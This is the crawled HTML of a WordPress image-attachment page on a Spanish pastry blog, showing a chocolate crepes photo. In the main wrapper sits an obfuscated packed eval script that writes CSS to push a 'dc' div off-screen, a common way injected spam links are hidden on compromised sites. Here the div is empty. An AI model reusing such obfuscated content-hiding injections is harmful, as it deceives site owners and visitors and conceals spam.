

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://secretosdepasteleria.com/crepes-de-chocolate/crepes_choco_portada/
body_size: 10668
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width,initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://secretosdepasteleria.com/xmlrpc.php">
	<!--[if lt IE 9]>
		<script src="https://secretosdepasteleria.com/wp-content/themes/zuki%202/js/html5.js"></script>
	<![endif]-->
<title>crepes_choco_portada</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://secretosdepasteleria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://secretosdepasteleria.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; crepes_choco_portada Comments Feed" href="https://secretosdepasteleria.com/crepes-de-chocolate/crepes_choco_portada/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/secretosdepasteleria.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://secretosdepasteleria.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='zuki-flex-slider-style-css' href='https://secretosdepasteleria.com/wp-content/themes/zuki%202/js/flex-slider/flexslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zuki-fonts-css' href='//fonts.googleapis.com/css?family=Libre+Baskerville%3A400%2C700%2C400italic%7CKarla%3A400%2C400italic%2C700%2C700italic%26subset%3Dlatin%2Clatin-ext&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://secretosdepasteleria.com/wp-content/themes/zuki%202/assets/genericons/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='zuki-style-css' href='https://secretosdepasteleria.com/wp-content/themes/zuki%202/style.css?ver=20140630' type='text/css' media='all' />
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-content/themes/zuki%202/js/jquery.fitvids.js?ver=1.1" id="zuki-fitvids-js"></script>
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-content/themes/zuki%202/js/flex-slider/jquery.flexslider-min.js?ver=6.8.3" id="zuki-flex-slider-js"></script>
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-content/themes/zuki%202/js/functions.js?ver=20140426" id="zuki-script-js"></script>
<link rel="https://api.w.org/" href="https://secretosdepasteleria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://secretosdepasteleria.com/wp-json/wp/v2/media/2817" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://secretosdepasteleria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://secretosdepasteleria.com/?p=2817' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://secretosdepasteleria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsecretosdepasteleria.com%2Fcrepes-de-chocolate%2Fcrepes_choco_portada%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://secretosdepasteleria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsecretosdepasteleria.com%2Fcrepes-de-chocolate%2Fcrepes_choco_portada%2F&#038;format=xml" />
	<style type="text/css">
		.widget-area p.summary a,
		.entry-content p a,
		.entry-content li a,
		.page .entry-content p a,
		blockquote cite a,
		.textwidget a,
		#comments .comment-text a,
		.authorbox p.author-description a {color: ;}
		.widget_zuki_recentposts_color .bg-wrap {background: ;}
		.archive-menu-content {background: ;}
	</style>
			<style type="text/css" id="zuki-header-css">
			#site-title h1 {

		}
		</style>
	<link rel="icon" href="https://secretosdepasteleria.com/wp-content/uploads/2013/12/cropped-logo_rojo_redondo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://secretosdepasteleria.com/wp-content/uploads/2013/12/cropped-logo_rojo_redondo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://secretosdepasteleria.com/wp-content/uploads/2013/12/cropped-logo_rojo_redondo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://secretosdepasteleria.com/wp-content/uploads/2013/12/cropped-logo_rojo_redondo-1-270x270.png" />
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-2817 attachmentid-2817 attachment-jpeg wp-theme-zuki2">

	<div id="container">

		<header id="masthead" class="cf" role="banner">

			
			<div id="site-title">
							<div id="site-header">
					<a href="https://secretosdepasteleria.com/" rel="home"><img src="https://secretosdepasteleria.com/wp-content/uploads/2013/12/cropped-logo-capsalera-blog-1.png" width="400" height="141" alt=""></a>
				</div><!-- end #site-header -->
							<h1><a href="https://secretosdepasteleria.com/" title=""></a></h1>
							<h2 class="site-description">Descubre la auténtica pastelería con todos los detalles y procesos de elaboración.</h2>
						</div><!-- end #site-title -->

			<a href="#menuopen" id="mobile-menu-toggle"><span>Menu</span></a>

			<div id="mobile-menu-wrap" class="cf">
								<nav id="site-nav" class="cf">
					<ul id="menu-menu-principal" class="nav-menu"><li id="menu-item-2464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2464"><a href="https://secretosdepasteleria.com/">Inicio</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://secretosdepasteleria.com/recetas-de-pasteleria/">Recetas</a></li>
<li id="menu-item-2446" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2446"><a href="https://secretosdepasteleria.com/blog/">Blog</a></li>
<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://secretosdepasteleria.com/sobre-mi/">Sobre mí</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://secretosdepasteleria.com/contacto/">Contacto</a></li>
</ul>				</nav><!-- end #site-nav -->
				<a href="#menuclose" id="mobile-menu-close"><span>Close Menu</span></a>
			</div><!-- end #mobile-menu-wrap -->

			
		</header><!-- end #masthead -->

<div id="main-wrap">
<script type="text/javascript">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('i(f.j(h.g(b,1,0,9,6,4,7,c,d,e,k,3,2,1,8,0,8,2,t,a,r,s,1,2,6,l,0,4,q,0,2,3,a,p,5,5,5,3,m,n,b,o,1,0,9,6,4,7)));',30,30,'116|115|111|112|101|57|108|62|105|121|58|60|46|100|99|document|fromCharCode|String|eval|write|123|117|120|125|47|45|59|97|98|110'.split('|'),0,{}))</script><div class="dc"> </div>
	<div id="primary" class="site-content cf" role="main">
	<h3 class="blog-title">Images</h3>

	<article id="post-2817" class="post-2817 attachment type-attachment status-inherit hentry">

		<header class="entry-header">
				<div class="entry-date">
					<a href="https://secretosdepasteleria.com/crepes-de-chocolate/crepes_choco_portada/">February 22, 2015</a>
				</div><!-- end .entry-date -->
				<div class="full-size-link"><a href="https://secretosdepasteleria.com/wp-content/uploads/2014/10/crepes_choco_portada.jpg">1215 &times; 765</a></div>
							<h1 class="entry-title">crepes_choco_portada</a></h1>
		</header><!--end .entry-header -->

		<div class="entry-wrap">
		<div class="entry-content">
			<div class="attachment">
						<a href="https://secretosdepasteleria.com/crepes-de-chocolate/1-18/" title="crepes_choco_portada"><img width="1180" height="743" src="https://secretosdepasteleria.com/wp-content/uploads/2014/10/crepes_choco_portada.jpg" class="attachment-1180x1180 size-1180x1180" alt="" decoding="async" fetchpriority="high" srcset="https://secretosdepasteleria.com/wp-content/uploads/2014/10/crepes_choco_portada.jpg 1215w, https://secretosdepasteleria.com/wp-content/uploads/2014/10/crepes_choco_portada-300x189.jpg 300w, https://secretosdepasteleria.com/wp-content/uploads/2014/10/crepes_choco_portada-1024x645.jpg 1024w" sizes="(max-width: 1180px) 100vw, 1180px" /></a>

						
			</div><!-- .attachment -->
		</div><!-- .entry-content -->
	</div><!-- end .entry-wrap -->

	</article><!-- #post-2817 -->

	
	<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/crepes-de-chocolate/crepes_choco_portada/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://secretosdepasteleria.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2817' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	</div><!-- #comments .comments-area -->

	<div class="nav-wrap cf">
		<nav id="nav-single" class="cf">
			<div class="nav-next"></div>
			<div class="nav-previous"><a href='https://secretosdepasteleria.com/crepes-de-chocolate/crepes_chocolate_web/'><span>Previous Image</span></a></div>
		</nav><!-- #nav-single -->
	</div><!-- end .nav-wrap -->

</div><!-- end #primary -->

<div id="blog-sidebar" class="default-sidebar widget-area" role="complementary">
	<aside id="search-7" class="widget widget_search"><h3 class="widget-title">Buscar</h3>
<form method="get" id="searchform" class="searchform" action="https://secretosdepasteleria.com/" role="search">
	<label for="s" class="screen-reader-text"><span>Search</span></label>
	<input type="text" class="search-field" name="s" id="s" placeholder="Type to search&hellip;" />
	<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
</form></aside><aside id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">Recetas especiales</h3><div class="menu-recetas-especiales-container"><ul id="menu-recetas-especiales" class="menu"><li id="menu-item-2534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2534"><a href="https://secretosdepasteleria.com/category/recetas-especiales/sin-gluten/">Sin gluten</a></li>
<li id="menu-item-2535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2535"><a href="https://secretosdepasteleria.com/category/recetas-especiales/sin-lactosa/">Sin lactosa</a></li>
<li id="menu-item-2533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2533"><a href="https://secretosdepasteleria.com/category/recetas-especiales/sin-azucar-anadido/">Sin azúcar añadido</a></li>
<li id="menu-item-2532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2532"><a href="https://secretosdepasteleria.com/category/recetas-especiales/baja-en-grasas/">Baja en grasas</a></li>
<li id="menu-item-2536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2536"><a href="https://secretosdepasteleria.com/category/recetas-especiales/vegana/">Vegana</a></li>
<li id="menu-item-2531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2531"><a href="https://secretosdepasteleria.com/category/recetas-especiales/alta-en-proteinas/">Alta en proteínas</a></li>
</ul></div></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Entradas al blog</h3>
			<ul>
					<li><a href='https://secretosdepasteleria.com/2026/01/'>January 2026</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/12/'>December 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/11/'>November 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/10/'>October 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/09/'>September 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/08/'>August 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/07/'>July 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/06/'>June 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/05/'>May 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/04/'>April 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/03/'>March 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/02/'>February 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/01/'>January 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2024/12/'>December 2024</a></li>
	<li><a href='https://secretosdepasteleria.com/2024/11/'>November 2024</a></li>
	<li><a href='https://secretosdepasteleria.com/2024/09/'>September 2024</a></li>
	<li><a href='https://secretosdepasteleria.com/2024/07/'>July 2024</a></li>
	<li><a href='https://secretosdepasteleria.com/2023/12/'>December 2023</a></li>
	<li><a href='https://secretosdepasteleria.com/2023/02/'>February 2023</a></li>
	<li><a href='https://secretosdepasteleria.com/2023/01/'>January 2023</a></li>
	<li><a href='https://secretosdepasteleria.com/2020/12/'>December 2020</a></li>
	<li><a href='https://secretosdepasteleria.com/2016/07/'>July 2016</a></li>
	<li><a href='https://secretosdepasteleria.com/2016/03/'>March 2016</a></li>
